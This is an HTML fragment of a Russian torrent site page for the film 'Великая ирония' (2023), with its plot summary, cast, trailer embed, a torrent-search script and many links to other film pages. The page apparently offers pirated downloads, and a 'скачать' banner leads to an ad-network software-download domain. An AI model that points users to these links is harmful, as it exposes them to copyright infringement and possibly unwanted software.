</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22808-podobnyj-drakonu-jakudza-2024.html"><img src="/uploads/posts/2024-10/1730193267-podobnyy-drakonu-yakudza.jpg" alt="Подобный дракону Якудза (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22808-podobnyj-drakonu-jakudza-2024.html">Подобный дракону Якудза (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>524</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21551-tatuirovschik-iz-osvencima-2024.html"><img src="/uploads/posts/2024-05/1714827341-the-tattooist-of-auschwitz.jpg" alt="Татуировщик из Освенцима (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21551-tatuirovschik-iz-osvencima-2024.html">Татуировщик из Освенцима (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 377</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
    
</div>

                    <div class="middle_content">
                        




























						
						
						
						
                       
                        <div class="item_list">
						
                            
                            <div class="short_item_load block">
    <div class="short_item_top">
        
        <h1>Великая ирония (2023)</h1>
		<div>

									 						<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-1" class="adlook_ibv_onlypc"></div>
</div>


									<div class="PPP_SPS"><div id="mp_custom_7607"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(7607);</script></div>
									
									


		
		</div>
        <div class="short_item_top_content">
            <div class="poster mr-25">
                <img src="/uploads/posts/2024-01/1706242490-velikaya-ironiya.jpg" alt="Великая ирония (2023) скачать торрент HD">
            </div>
            <div class="descr">
                
                <span class="min_short">загружено 989</span>
                <div class="rating_star mb-15">
                    
                    
                    
                    <div class="rate_like-dislike"><span class="ratingtypeplusminus ratingminus ignore-select"><span data-dislikes-id="20998">3</span></span><a href="#" onclick="doRate('minus', '20998'); return false;" ><i class="fal fa-thumbs-down" style="margin:0 5px;"></i></a><a href="#" onclick="doRate('plus', '20998'); return false;" ><i class="fal fa-thumbs-up" style="margin:0 5px;"></i></a><span class="ratingtypeplusminus ignore-select ratingplus"><span data-likes-id="20998">0</span></span></div>
                </div>
                
                <div class="short_item_bottom_info block">
                    <div class="reads">
                        <div><span>Жанр:</span> мелодрама, триллер, драма, комедия</div>
                        <div><span>Производство:</span> США, Франция, Великобритания</div>
                        <div><span>Когда премьера:</span> 2023</div>
                        <div><span>Режиссер:</span> Вуди Аллен</div>
                        <div><span>Актеры:</span> Лу де Лааж, Нильс Шнайдер, Анна Лаик, Мельвиль Пупо, Янник Шуара, Гийом де Тонкедек, Уильям Надилам, Эльза Зильберштейн, Арно Вьяр, Жанна Бурно</div>
                         <div><span>Категории:</span> <a href="https://bj.hdtorfilm.top/filmy-torent/">фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/filmys-2023-torrent/">фильмы 2023</a><a href="https://bj.hdtorfilm.top/filmy-torent/trillery-filmy-torrent/">Триллеры фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/komedii-filmys-torrent/">Комедии фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/melodramy-filmy-torrent/"> Мелодрамы фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/dramy-filmy-torrent/">Драмы фильмы</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div style="text-align:center;"><a href="https://offergate-software-0512.com/6-13a16w-f8r-gn7q-h1sx" title="скачать" target=_blank><img src="/templates/hdtorrent/images/hdtortelecom_luck.png" alt="баннер"></a></div>
    <div class="section_title center mb-20 mt-25"><span class="line_section_title">Сюжет <span>Фильма</span></span></div>
     
    <div class="short_item_bottom block">
        <div class="texta">Успешная и несчастливая в браке женщина сталкивается с бывшим одноклассником, которого не видела много лет. Вспомнив беззаботную юность в Нью-Йорке, она решается на роман с обаятельным писателем, который терял от неё голову в школьные годы. Но когда ревнивый муж начинает что-то подозревать, невинная интрижка постепенно превращается в порочную игру, ставкой в которой может быть сама жизнь.</div>
        
        

        
        <!--tidaslo--><div class="tidaslo_mobail"><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div></div><!--tidaslo-->
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Трей<span>лер</span></span></div>
        <div class="videoWrapper"> 
		    <iframe src="https://www.youtube.com/embed/22fG8YWLrH0" allowfullscreen="" width="560" height="349" frameborder="0"></iframe>
		</div>
		

<!--		        
        <div class="online"> 
		    
		</div>
-->
		
        
       
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Торренты Фильма <span>Великая ирония (2023)</span></span></div>
					<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed-2" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-3" class="adlook_ibv_onlypc"></div>
</div>
<div style="text-align:center;">

<div data-tag="utorrent" class="hdvsz145"></div>


</div>
<script type="text/javascript" src="/templates/hdtorrent/search-torrents/js/search.js"></script>
<link rel="stylesheet" type="text/css" href="/templates/hdtorrent/search-torrents/css/style.css">

<div id="search_online_load" align="center"></div><div id="torrents_load"><div id="torrents_preload"><img src="/templates/hdtorrent/search-torrents/images/loading.gif" />Поиск торрент раздач, пожалуйста подождите!</div></div>
<script type="text/javascript">
$(function(){
	$.post(dle_root+'engine/modules/search-torrents/search.php',{fraza:'Великая ирония',id:'20998',search_ok:'go_search'},function(data){
		$("#torrents_load").html(data);

	});
})
</script> 
    </div>

    
        
		
        <div class="fn_post_rate">
            <div class="rate_like-dislike">
                <a href="#" onclick="doRate('minus', '20998'); return false;" ><span><i class="fal fa-thumbs-down"></i> <span class="m_hide">Не нравится</span></span><span class="fn_rating_post_count"><span data-dislikes-id="20998">3</span></span></a>
                <a href="#" onclick="doRate('plus', '20998'); return false;" ><span class="fn_rating_post_count"><span data-likes-id="20998">0</span></span> <span><span class="m_hide">Нравится</span> <i class="fal fa-thumbs-up"></i></span></a>
            </div>
        </div>
		
       
</div>
<div class="delis_button"><p>Поделиться Фильмом</p><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,viber,whatsapp"></div></div>
                <div class="global_promo kreck_news">
                    <div class="section_title"><span class="green_color">Свежие</span> новинки</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14192-neposlushnaja-2023.html" title="Непослушная (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Neposlushnaia_2023_rewb.jpg" alt="Непослушная (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14192-neposlushnaja-2023.html" title="Непослушная (2023)">Непослушная (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14551-otel-zhasmin-2023.html" title="Отель Жасмин (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Otel_Zhasmin_2023_ryfw.jpg" alt="Отель Жасмин (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14551-otel-zhasmin-2023.html" title="Отель Жасмин (2023)">Отель Жасмин (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)"><img src="/uploads/posts/2024-09/1726963597-priklyucheniya-pandy.jpg" alt="Приключения панды (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)">Приключения панды (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22573-vygon-2024.html" title="Выгон (2024)"><img src="/uploads/posts/2024-10/1728463556-vygon.jpg" alt="Выгон (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22573-vygon-2024.html" title="Выгон (2024)">Выгон (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21024-anderdogi-2024.html" title="Андердоги (2024)"><img src="/uploads/posts/2024-02/1706875017-the-underdoggs.jpg" alt="Андердоги (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21024-anderdogi-2024.html" title="Андердоги (2024)">Андердоги (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23497-put-rycarja-2025.html" title="Путь рыцаря (2025)"><img src="/uploads/posts/2025-03/1740804064-put-rycarya.jpg" alt="Путь рыцаря (2025)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23497-put-rycarja-2025.html" title="Путь рыцаря (2025)">Путь рыцаря (2025)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14909-igry-agentov-2022.html" title="Игры агентов (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Igry_agentov_2022_tdv.jpg" alt="Игры агентов (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14909-igry-agentov-2022.html" title="Игры агентов (2022)">Игры агентов (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14731-anna-i-tajny-proshlogo-2022.html" title="Анна и тайны прошлого (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Anna_i_tainy_proshlogo_2022_ydcx.jpg" alt="Анна и тайны прошлого (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14731-anna-i-tajny-proshlogo-2022.html" title="Анна и тайны прошлого (2022)">Анна и тайны прошлого (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14633-missija-nlo-2022.html" title="Миссия НЛО (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Missiia_NLO_2022_tawq.jpg" alt="Миссия НЛО (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14633-missija-nlo-2022.html" title="Миссия НЛО (2022)">Миссия НЛО (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/15896-plovchihi-2022.html" title="Пловчихи (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Plovchikhi_2022_uuxw.jpg" alt="Пловчихи (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/15896-plovchihi-2022.html" title="Пловчихи (2022)">Пловчихи (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14668-prishelcy-chast-1-2022.html" title="Пришельцы Часть 1 (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Prisheltsy_Chast_1_2022_coc.jpg" alt="Пришельцы Часть 1 (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14668-prishelcy-chast-1-2022.html" title="Пришельцы Часть 1 (2022)">Пришельцы Часть 1 (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/16026-za-pivom-2022.html" title="За пивом (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Za_pivom_2022_ctdr.jpg" alt="За пивом (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/16026-za-pivom-2022.html" title="За пивом (2022)">За пивом (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20467-dzhinn-2023.html" title="Джинн (2023)"><img src="/uploads/posts/2023-12/1701654610-genie.jpg" alt="Джинн (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20467-dzhinn-2023.html" title="Джинн (2023)">Джинн (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14835-killer-hranitel-2022.html" title="Киллер хранитель (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Killer_khranitel_2022_gjai.jpg" alt="Киллер хранитель (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14835-killer-hranitel-2022.html" title="Киллер хранитель (2022)">Киллер хранитель (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>

                        </div>
                    </div>

                    <div class="aside_r">
    <div class="aside right">

        <div class="aside_bl">
            <div class="aside_title">Новинки фильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22328-idealnyj-lzhec-2023.html" title="Идеальный лжец (2023)"><img src="/uploads/posts/2024-09/1725344526-idealnyy-lzhec.jpg" alt="Идеальный лжец (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22328-idealnyj-lzhec-2023.html" title="Идеальный лжец (2023)">Идеальный лжец (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22414-hellboj-prokljatie-gorbuna-2024.html" title="Хеллбой Проклятие Горбуна (2024)"><img src="/uploads/posts/2024-09/1726132507-hellboy-proklyatie-gorbuna.jpg" alt="Хеллбой Проклятие Горбуна (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22414-hellboj-prokljatie-gorbuna-2024.html" title="Хеллбой Проклятие Горбуна (2024)">Хеллбой Проклятие Горбуна (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22499-zaterjannoe-mesto-2024.html" title="Затерянное место (2024)"><img src="/uploads/posts/2024-09/1727056326-zateryannoe-mesto.jpg" alt="Затерянное место (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22499-zaterjannoe-mesto-2024.html" title="Затерянное место (2024)">Затерянное место (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22156-otpusk-ne-po-detski-2023.html" title="Отпуск не по-детски (2023)"><img src="/uploads/posts/2024-08/1722633687-otpusk-ne-po-detski.jpg" alt="Отпуск не по-детски (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22156-otpusk-ne-po-detski-2023.html" title="Отпуск не по-детски (2023)">Отпуск не по-детски (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22580-uzhasajuschij-3-2024.html" title="Ужасающий 3 (2024)"><img src="/uploads/posts/2024-10/1728642070-uzhasayuschiy-3.png" alt="Ужасающий 3 (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22580-uzhasajuschij-3-2024.html" title="Ужасающий 3 (2024)">Ужасающий 3 (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22415-igra-killera-2024.html" title="Игра киллера (2024)"><img src="/uploads/posts/2024-09/1726273511-igra-killera.jpg" alt="Игра киллера (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22415-igra-killera-2024.html" title="Игра киллера (2024)">Игра киллера (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21423-mjatezhnaja-luna-chast-2-ostavljajuschaja-shramy-2024.html" title="Мятежная Луна часть 2 Оставляющая шрамы (2024)"><img src="/uploads/posts/2024-04/1713886985-myatezhnaya-luna-chast-2-ostavlyayuschaya-shramy.jpg" alt="Мятежная Луна часть 2 Оставляющая шрамы (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21423-mjatezhnaja-luna-chast-2-ostavljajuschaja-shramy-2024.html" title="Мятежная Луна часть 2 Оставляющая шрамы (2024)">Мятежная Луна часть 2 Оставляющая шрамы (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22815-vystavka-proschenija-2024.html" title="Выставка прощения (2024)"><img src="/uploads/posts/2024-11/1730715219-vystavka-proscheniya.jpg" alt="Выставка прощения (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22815-vystavka-proschenija-2024.html" title="Выставка прощения (2024)">Выставка прощения (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22093-djedpul-i-rosomaha-2024.html" title="Дэдпул и Росомаха (2024)"><img src="/uploads/posts/2024-07/1721917531-dedpul-i-rosomaha.jpg" alt="Дэдпул и Росомаха (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22093-djedpul-i-rosomaha-2024.html" title="Дэдпул и Росомаха (2024)">Дэдпул и Росомаха (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22232-moj-pingvin-2024.html" title="Мой пингвин (2024)"><img src="/uploads/posts/2024-08/1723724479-moy-pingvin.jpg" alt="Мой пингвин (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22232-moj-pingvin-2024.html" title="Мой пингвин (2024)">Мой пингвин (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22367-kalki-2898-god-nashej-jery-2024.html" title="Калки 2898 год нашей эры (2024)"><img src="/uploads/posts/2024-09/1725650792-kalki-2898-god-nashey-ery.jpg" alt="Калки 2898 год нашей эры (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22367-kalki-2898-god-nashej-jery-2024.html" title="Калки 2898 год нашей эры (2024)">Калки 2898 год нашей эры (2024)</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки сериалы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21092-new-look-revoljucija-stilja-2024-1-sezon.html" title="New Look Революция стиля (2024) 1 сезон"><img src="/uploads/posts/2024-02/1708061354-new-look-revolyuciya-stilya.png" alt="New Look Революция стиля (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21092-new-look-revoljucija-stilja-2024-1-sezon.html" title="New Look Революция стиля (2024) 1 сезон">New Look Революция стиля (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/20173-dzhinni-i-dzhordzhija-2023-2-sezon.html" title="Джинни и Джорджия (2023) 2 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Dzhinni_i_Dzhordzhiia_2023_2_sezon_zxra.jpg" alt="Джинни и Джорджия (2023) 2 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/20173-dzhinni-i-dzhordzhija-2023-2-sezon.html" title="Джинни и Джорджия (2023) 2 сезон">Джинни и Джорджия (2023) 2 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/19083-jelita-2020-3-sezon.html" title="Элита (2020) 3 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2020_3_sezon_rifc.jpg" alt="Элита (2020) 3 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/19083-jelita-2020-3-sezon.html" title="Элита (2020) 3 сезон">Элита (2020) 3 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23238-imperator-oushen-parka-2024.html" title="Император Оушен Парка (2024)"><img src="/uploads/posts/2025-01/sgsgsdgsdg.jpg" alt="Император Оушен Парка (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23238-imperator-oushen-parka-2024.html" title="Император Оушен Парка (2024)">Император Оушен Парка (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21989-sanni-2024-1-sezon.html" title="Санни (2024) 1 сезон"><img src="/uploads/posts/2024-07/wa4egtawegaweg.jpg" alt="Санни (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21989-sanni-2024-1-sezon.html" title="Санни (2024) 1 сезон">Санни (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/20202-detstvo-sheldona-2022-6-sezon.html" title="Детство Шелдона (2022) 6 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2022_6_sezon_sah.jpg" alt="Детство Шелдона (2022) 6 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/20202-detstvo-sheldona-2022-6-sezon.html" title="Детство Шелдона (2022) 6 сезон">Детство Шелдона (2022) 6 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21552-vual-2024-1-sezon.html" title="Вуаль (2024) 1 сезон"><img src="/uploads/posts/2024-05/1714827461-vual.jpg" alt="Вуаль (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21552-vual-2024-1-sezon.html" title="Вуаль (2024) 1 сезон">Вуаль (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21549-hroniki-spajdervika-2024-1-sezon.html" title="Хроники Спайдервика (2024) 1 сезон"><img src="/uploads/posts/2024-05/1714827015-hroniki-spaydervika.jpg" alt="Хроники Спайдервика (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21549-hroniki-spajdervika-2024-1-sezon.html" title="Хроники Спайдервика (2024) 1 сезон">Хроники Спайдервика (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21032-griselda-2024-1-sezon.html" title="Грисельда (2024) 1 сезон"><img src="/uploads/posts/2024-02/1706878834-griselda.jpg" alt="Грисельда (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21032-griselda-2024-1-sezon.html" title="Грисельда (2024) 1 сезон">Грисельда (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22376-vlastelin-kolec-kolca-vlasti-2024-2-sezon.html" title="Властелин колец Кольца власти (2024) 2 сезон"><img src="/uploads/posts/2024-09/1725654633-vlastelin-kolec-kolca-vlasti.jpg" alt="Властелин колец Кольца власти (2024) 2 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22376-vlastelin-kolec-kolca-vlasti-2024-2-sezon.html" title="Властелин колец Кольца власти (2024) 2 сезон">Властелин колец Кольца власти (2024) 2 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23253-ohota-za-ubijcej-2024.html" title="Охота за убийцей (2024)"><img src="/uploads/posts/2025-01/1736663511-ohota-za-ubiycey.jpg" alt="Охота за убийцей (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23253-ohota-za-ubijcej-2024.html" title="Охота за убийцей (2024)">Охота за убийцей (2024)</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки мультфильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23244-polnyj-raskolbas-pischevaja-utopija-2024.html" title="Полный расколбас Пищевая утопия (2024)"><img src="/uploads/posts/2025-01/1736660268-polnyy-raskolbas-pischevaya-utopiya.jpg" alt="Полный расколбас Пищевая утопия (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23244-polnyj-raskolbas-pischevaja-utopija-2024.html" title="Полный расколбас Пищевая утопия (2024)">Полный расколбас Пищевая утопия (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21567-migracija-2023.html" title="Миграция (2023)"><img src="/uploads/posts/2024-05/1715213147-migraciya.jpg" alt="Миграция (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21567-migracija-2023.html" title="Миграция (2023)">Миграция (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23242-sumerki-bogov-2024.html" title="Сумерки богов (2024)"><img src="/uploads/posts/2025-01/1736659780-sumerki-bogov.jpg" alt="Сумерки богов (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23242-sumerki-bogov-2024.html" title="Сумерки богов (2024)">Сумерки богов (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23258-isjura-2024.html" title="Исюра (2024)"><img src="/uploads/posts/2025-01/1736667863-isyura.jpg" alt="Исюра (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23258-isjura-2024.html" title="Исюра (2024)">Исюра (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21996-golovolomka-2-2024.html" title="Головоломка 2 (2024)"><img src="/uploads/posts/2024-07/1720744341-golovolomka-2.jpg" alt="Головоломка 2 (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21996-golovolomka-2-2024.html" title="Головоломка 2 (2024)">Головоломка 2 (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22653-dikij-robot-2024.html" title="Дикий робот (2024)"><img src="/uploads/posts/2024-10/1729116085-dikiy-robot.jpg" alt="Дикий робот (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22653-dikij-robot-2024.html" title="Дикий робот (2024)">Дикий робот (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)"><img src="/uploads/posts/2024-09/1726963597-priklyucheniya-pandy.jpg" alt="Приключения панды (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)">Приключения панды (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23243-vzryvnye-kotjata-2024.html" title="Взрывные котята (2024)"><img src="/uploads/posts/2025-01/1736660081-vzryvnye-kotyata.jpg" alt="Взрывные котята (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23243-vzryvnye-kotjata-2024.html" title="Взрывные котята (2024)">Взрывные котята (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21571-10-zhiznej-2024.html" title="10 жизней (2024)"><img src="/uploads/posts/2024-05/1715213528-10-zhizney.jpg" alt="10 жизней (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21571-10-zhiznej-2024.html" title="10 жизней (2024)">10 жизней (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html" title="Терминатор Зеро (2024)"><img src="/uploads/posts/2025-01/1736662901-terminator-zero.jpg" alt="Терминатор Зеро (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html" title="Терминатор Зеро (2024)">Терминатор Зеро (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11072-ljupen-iii-pervyj-2019.html" title="Люпен III: Первый (2019)"><img src="/uploads/posts/hdimagaks/udlccyjlpxgqipvkmrmkqriorjmdfuyoobgxzcokgec.jpg" alt="Люпен III: Первый (2019)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11072-ljupen-iii-pervyj-2019.html" title="Люпен III: Первый (2019)">Люпен III: Первый (2019)</a></h4>
</div> 
                </div>
            </div>
        </div>

    </div>
</div>
                    
                </div>
                <!-- </middle> -->
            </div>

            <!-- global_promo -->
            <div class="global_promo">
                <div class="section_title"><span class="green_color">Самые популярные</span> торренты</div>
                <div id="recom_carousel" class="owl-carousel">
					<!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/16045-koroche-plan-takoj-2023-1-sezon.html" title="Короче план такой (2023) 1 сезон"><img src="/uploads/posts/2023-10/1698297208-koroche-plan-takoy.jpg" alt="Короче план такой (2023) 1 сезон"></a>
